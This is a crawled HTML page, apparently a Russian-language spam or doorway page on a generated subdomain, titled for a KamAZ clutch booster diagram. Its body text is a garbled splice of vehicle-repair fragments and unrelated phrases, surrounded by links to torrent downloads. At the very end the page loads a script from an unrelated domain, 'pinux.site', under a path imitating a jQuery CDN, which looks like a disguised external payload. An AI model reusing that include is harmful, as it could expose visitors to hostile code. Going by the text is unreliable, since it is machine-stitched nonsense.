

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jekohconah.elixir.berlin/ze0mcx-pgu-kamaz-shema-raboty.html
body_size: 2451
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Пгу камаз схема работы - jekohconah.elixir.berlin</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jekohconah.elixir.berlin</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Пгу камаз схема работы</h2>
                            </header>
                            <p>КамАЗ-5320: ПГУ, описание, принцип работы, особенности, эксплуатация, фото. ПГУ КамАЗа-5320. Мы производим и продаем ПГУ МАЗ, вся продукция имеет заводскую гарантию и проходит. Технические характеристики руководство по эксплуатации автомобилей камаз, руководство. Устройство типичного ГУРа. Какое имеет ГУР ( Камаз ) устройство? Зачастую исполнительные. Ремонт редукторов КамАЗ. Разборка заднего редуктора КамАЗ видео. Дефектовка деталей. 
На нашем сайте вы можете ознакомиться с тормозной системой МАЗ, заказать каталоги или. Ремонт автобусов марки ПАЗ – это одно из основных направлений деятельности нашей компании. МультиУАЗ-73; Производится дочерним предприятием ОАО УАЗ — Ульяновским заводом. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ze0mcx-indiyskiy-film-don-glavar-mafii-2-skachat.html">Индийский фильм дон главарь мафии 2 скачать</a></li>
                                <li><a href="ze0mcx-raz-raz-opa-raz-tekst-pesni.html">Раз раз опа раз текст песни</a></li>
                                <li><a href="ze0mcx-gorod-zolotoy-gitara-akkordy.html">Город золотой гитара аккорды</a></li>
                                <li><a href="ze0mcx-windows-7-original-skachat-torrent-64-bit.html">Windows 7 original скачать торрент 64 bit</a></li>
                                <li><a href="ze0mcx-kniga-4-izmerenie-chitat-onlayn.html">Книга 4 измерение читать онлайн</a></li>
                                <li><a href="ze0mcx-slovarnyy-diktant-5-klass-10-slov.html">Словарный диктант 5 класс 10 слов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-get-back-beatles-akkordy.html">Get back beatles аккорды</a></li>
                                            <li><a href="ze0mcx-serial-pobeg-otzyvy.html">Сериал побег отзывы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-skachat-deep-dungeons-of-doom-na-pk.html">Скачать deep dungeons of doom на пк</a></li>
                                            <li><a href="ze0mcx-kino-doktor-dulittl-4-skachat-cherez-torrent.html">Кино доктор дулиттл 4 скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-pochemu-mazila-ne-otkryvaet-sayty.html">Почему мазила не открывает сайты</a></li>
                                            <li><a href="ze0mcx-zhivotnye-na-rabochiy-stol-skachat.html">Животные на рабочий стол скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ze0mcx-wd-my-book-drayver-dlya-windows-8.html">Wd my book драйвер для windows 8</a></li>
                                            <li><a href="ze0mcx-skachat-na-pk-sabvey-serf-hellouin.html">Скачать на пк сабвей серф хэллоуин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
